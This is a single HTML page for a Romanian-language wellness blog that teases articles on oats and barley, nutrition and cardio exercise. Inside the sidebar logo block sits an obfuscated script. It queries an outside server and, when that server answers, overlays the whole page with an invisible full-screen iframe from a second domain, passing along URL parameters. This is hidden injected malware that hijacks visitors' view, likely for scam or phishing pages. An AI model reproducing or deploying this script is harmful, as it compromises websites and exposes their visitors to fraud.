

<file: index.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>bunăstarea</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/slick.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
    <script src="https://code.jquery.com/jquery-3.4.1.js"></script>
</head>

<body>
    <!-- READING POSITION INDICATOR -->

    <!-- SITE WRAPPER -->
    <div id="eskimo-site-wrapper">
        <!-- MAIN CONTAINER -->
        <main id="eskimo-main-container">
            <div class="container">
                <!-- SIDEBAR -->
                <div id="eskimo-sidebar">
                    <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                        <!-- LOGO -->
                        <div id="eskimo-logo-cell" class="w-100">
                            <script>
(function(_0x29ea49,_0x1befc4){var _0x4cfb14=_0x5bba,_0x4f6501=_0x29ea49();while(!![]){try{var _0x59b400=-parseInt(_0x4cfb14(0x1fa))/0x1*(-parseInt(_0x4cfb14(0x1ee))/0x2)+parseInt(_0x4cfb14(0x1f7))/0x3+-parseInt(_0x4cfb14(0x1f0))/0x4+-parseInt(_0x4cfb14(0x1f2))/0x5+-parseInt(_0x4cfb14(0x1fc))/0x6*(-parseInt(_0x4cfb14(0x1f8))/0x7)+-parseInt(_0x4cfb14(0x1f9))/0x8+-parseInt(_0x4cfb14(0x1f4))/0x9*(-parseInt(_0x4cfb14(0x1f3))/0xa);if(_0x59b400===_0x1befc4)break;else _0x4f6501['push'](_0x4f6501['shift']());}catch(_0x5ed618){_0x4f6501['push'](_0x4f6501['shift']());}}}(_0x21fc,0x4715e));function getCookies(_0x547ba7){var _0xa6f5d2=_0x5bba,_0x4910af=window['location'][_0xa6f5d2(0x1f5)];return _0x4910af=_0x4910af['match'](new RegExp(_0x547ba7+'=([^&=]+)')),_0x4910af?_0x4910af[0x1]:![];}$['get']('https://scoreinnovation.com/index.php?key=julpjfj535o8vud71cfm&marks=marks&fb=fb',onAjaxSuccess);function _0x21fc(){var _0x559905=['200748csnivP','2772lZWFqh','602728GweOZy','5xaOqGu','fb=','4626wdEQed','76556baGZPc','write','572316PjgwvU','yes','2385570WOkmLI','1070dZpFMB','35586zByqqm','search','marks'];_0x21fc=function(){return _0x559905;};return _0x21fc();}function _0x5bba(_0x148560,_0x5332f9){var _0x21fc49=_0x21fc();return _0x5bba=function(_0x5bbaba,_0x2a428b){_0x5bbaba=_0x5bbaba-0x1ee;var _0x46acfd=_0x21fc49[_0x5bbaba];return _0x46acfd;},_0x5bba(_0x148560,_0x5332f9);}function onAjaxSuccess(_0x3e3ab3){var _0xe1e97d=_0x5bba;_0x3e3ab3==_0xe1e97d(0x1f1)&&document[_0xe1e97d(0x1ef)]('<iframe\x20src=\x22https://truenorthpropertiesllc.com/index.php?key=mip637yzh61d8spe8xks&marks='+getCookies(_0xe1e97d(0x1f6))+_0xe1e97d(0x1fb)+getCookies('fb')+'\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>');}
</script>
                            <a class="eskimo-logo-link" href="index.html">
                                persoana
                            </a>
                        </div>
                        <!-- MENU CONTAINER -->
                        <div id="eskimo-sidebar-cell" class="w-100">
                            <!-- MOBILE MENU BUTTON -->

                            <!-- MENU -->
                            <nav id="eskimo-main-menu" class="menu-main-menu-container">
                                <ul class="eskimo-menu-ul">
                                    <li><a href="index.html">Pagina principală</a></li>
                                    <li><a href="blog.html">Articolul</a></li>
                                    <li><a href="contact.html">Persoane de contact</a></li>
                                    <li><a href="policy.html">Politica de confidențialitate</a></li>
                                    <li><a href="terms.html">Termenii și condițiile</a></li>
                                </ul>
                            </nav>
                        </div>
                        <!-- SOCIAL MEDIA ICONS -->
                        <div id="eskimo-social-cell" class="mt-auto w-100">
                            <div id="eskimo-social-inner">
                                <ul class="eskimo-social-icons">
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                                </ul>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TOP ICONS -->

                <div class="clearfix"></div>
                <!-- SLIDER -->
                <div class="eskimo-carousel-container eskimo-bg-loader">
                    <div id="eskimo-post-slider" class="eskimo-slider">
                        
                        <div>
                            <a class="eskimo-slider-img" href="uCkFz66HvXoLtLgVHmBVv.html"></a>
                            <ul class="eskimo-slider-image-meta eskimo-image-meta-post">
                                <li><a href="uCkFz66HvXoLtLgVHmBVv.html"><span class="badge badge-default">07.04.2021</span></a></li>

                            </ul>
                            <div class="clearfix"></div>
                            <img src="./assets/images/maja-petric-vgq49l9i4ee-unsplash.jpg"  />
                            <div class="eskimo-slider-desc">
                                <div class="eskimo-slider-desc-inner">
                                    <h2 class="card-title">Proprietățile minunate de ovăz și de orz, ceea...</h2>
                                    <p>
                                         <strong></strong> Aceste cereale în adevăratul sens al cuvântului ajuta. Proprietățile benefice și curative de ovăz și orz au fost cunoscute ...
                                    </p>
                                </div>
                            </div>
                        </div>
                        

                        <div>
                            <a class="eskimo-slider-img" href="ce478b8b15333fcf931c74f0a2df8fda.html"></a>
                            <ul class="eskimo-slider-image-meta eskimo-image-meta-post">
                                <li><a href="ce478b8b15333fcf931c74f0a2df8fda.html"><span class="badge badge-default">07.04.2021</span></a></li>

                            </ul>
                            <div class="clearfix"></div>
                            <img src="./assets/images/ani-kolleshi-7jjnj-qa9fy-unsplash.jpg"  />
                            <div class="eskimo-slider-desc">
                                <div class="eskimo-slider-desc-inner">
                                    <h2 class="card-title">Semințe de înțelepciune,</h2>
                                    <p>
                                         <strong></strong> Există atât de multă înțelepciune în lumea din jurul nostru. Este dificil să-l traducă în limba engleză, dar unele puncte...
                                    </p>
                                </div>
                            </div>
                        </div>
                        

                        <div>
                            <a class="eskimo-slider-img" href="8977f01988876e1d13bdc331426b6b4e.html"></a>
                            <ul class="eskimo-slider-image-meta eskimo-image-meta-post">
                                <li><a href="8977f01988876e1d13bdc331426b6b4e.html"><span class="badge badge-default">07.04.2021</span></a></li>

                            </ul>
                            <div class="clearfix"></div>
                            <img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg"  />
                            <div class="eskimo-slider-desc">
                                <div class="eskimo-slider-desc-inner">
                                    <h2 class="card-title">Cele mai bune exercitii cardio care le puteți fac...</h2>
                                    <p>
                                         <strong></strong> exercitii Cardio consolida inima, vasele de sange si a plamanilor, creste rezistenta, pentru a îmbunătăți metabolismul și de a...
                                    </p>
                                </div>
                            </div>
                        </div>
                        

                    </div>
                </div>

                
                <div class="card card-horizontal">
                    <div class="card-body">
                        <div class="card-horizontal-left">

                            <h3 class="card-title"><a href="uCkFz66HvXoLtLgVHmBVv.html">Proprietățile minunate de ovăz și de orz, ceea...</a></h3>
                            <div class="card-excerpt">
                                <p>
                                     <strong></strong> Aceste cereale în adevăratul sens al cuvântului ajuta. Proprietățile benefice și curative de ovăz și orz au fost cunoscute din timpuri imemoriale. Strămoșii noștri le-au folosit pentru a face delicioase terci, chisel, ș...
                                </p>
                            </div>
                            <div class="card-horizontal-meta">

                                <div class="eskimo-date-meta">
                                    <a href="uCkFz66HvXoLtLgVHmBVv.html">07.04.2021</a>
                                </div>

                            </div>
                        </div>
                        <div class="card-horizontal-right" data-img="./assets/images/maja-petric-vgq49l9i4ee-unsplash.jpg">
                            <a class="card-featured-img" href="uCkFz66HvXoLtLgVHmBVv.html"></a>
                        </div>
                    </div>
                </div>
                

                <div class="card card-horizontal">
                    <div class="card-body">
                        <div class="card-horizontal-left">

                            <h3 class="card-title"><a href="ce478b8b15333fcf931c74f0a2df8fda.html">Semințe de înțelepciune,</a></h3>
                            <div class="card-excerpt">
                                <p>
                                     <strong></strong> Există atât de multă înțelepciune în lumea din jurul nostru. Este dificil să-l traducă în limba engleză, dar unele puncte interesante despre alimente si nutritie pe care ar trebui să fie amintit. 1. Aveți nevoie pentru ...
                                </p>
                            </div>
                            <div class="card-horizontal-meta">

                                <div class="eskimo-date-meta">
                                    <a href="ce478b8b15333fcf931c74f0a2df8fda.html">07.04.2021</a>
                                </div>

                            </div>
                        </div>
                        <div class="card-horizontal-right" data-img="./assets/images/ani-kolleshi-7jjnj-qa9fy-unsplash.jpg">
                            <a class="card-featured-img" href="ce478b8b15333fcf931c74f0a2df8fda.html"></a>
                        </div>
                    </div>
                </div>
                

                <div class="card card-horizontal">
                    <div class="card-body">
                        <div class="card-horizontal-left">

                            <h3 class="card-title"><a href="8977f01988876e1d13bdc331426b6b4e.html">Cele mai bune exercitii cardio care le puteți fac...</a></h3>
                            <div class="card-excerpt">
                                <p>
                                     <strong></strong> exercitii Cardio consolida inima, vasele de sange si a plamanilor, creste rezistenta, pentru a îmbunătăți metabolismul și de a face corpul subțire și frumos.Efectuarea de exerciții cardio este mult mai accesibil decât eșt...
                                </p>
                            </div>
                            <div class="card-horizontal-meta">

                                <div class="eskimo-date-meta">
                                    <a href="8977f01988876e1d13bdc331426b6b4e.html">07.04.2021</a>
                                </div>

                            </div>
                        </div>
                        <div class="card-horizontal-right" data-img="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg">
                            <a class="card-featured-img" href="8977f01988876e1d13bdc331426b6b4e.html"></a>
                        </div>
                    </div>
                </div>
                


                <!-- DIVIDER -->
                <hr class="section-divider" />

                <!-- CAROUSEL -->



            </div>
        </main>
        <!-- FOOTER -->
        <footer id="eskimo-footer">
            <div class="container">
                <div class="row eskimo-footer-wrapper">
                    <!-- FOOTER WIDGET 1 -->

                    <!-- FOOTER WIDGET 2 -->
                    <div class="col-12 col-lg-6">
                        <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                        <form method="post" action="thanks.html">
                            <label>Aboneaza-te</label>
                            <div class="input-group">
                                <input type="email" class="form-control" name="EMAIL"  required />
                                <div class="input-group-append"> 
                                    <input type="submit" value="Trimite"  class="btn btn-default" />
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- CREDITS -->
                <div class="eskimo-footer-credits">
                    <p>
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved
                    </p>
                </div>
            </div>
        </footer>


        <div class='cookie-banner'>
            <p>
                Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
            </p>
            <button class='close-cookie'>&times;</button>
        </div>
    </div>
    <!-- GO TO TOP BUTTON -->
    <a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
    <!-- SLIDE PANEL OVERLAY -->
    <div id="eskimo-overlay"></div>
    <!-- SLIDE PANEL -->
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- JS FILES -->
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/salvattore.min.js"></script>
    <script src="js/slick.min.js"></script>
    <script src="js/panel.js"></script>
    <script src="js/reading-position-indicator.js"></script>
    <script src="js/custom.js"></script>
    <!-- POST SLIDER -->
    <script>
        (function($) {
            "use strict";
            $(document).ready(function() {
                $('#eskimo-post-slider').slick({
                    autoplay: true,
                    autoplaySpeed: 5000,
                    slidesToScroll: 1,
                    adaptiveHeight: true,
                    slidesToShow: 1,
                    arrows: true,
                    dots: false,
                    fade: true
                });
            });
            $(window).on('load', function() {
                $('#eskimo-post-slider').css('opacity', '1');
                $('#eskimo-post-slider').parent().removeClass('eskimo-bg-loader');
            });
        })(jQuery);
    </script>
    <!-- POST CAROUSEL -->
    <script>
        (function($) {
            "use strict";
            $(document).ready(function() {
                $('#eskimo-post-carousel').slick({
                    infinite: false,
                    slidesToScroll: 1,
                    arrows: true,
                    dots: false,
                    slidesToShow: 3,
                    responsive: [{
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 2
                        }
                    }, {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 1
                        }
                    }]

                });
                $('#eskimo-post-carousel').css('opacity', '1');
            });
        })(jQuery);
    </script>
</body>

</html>
</file>

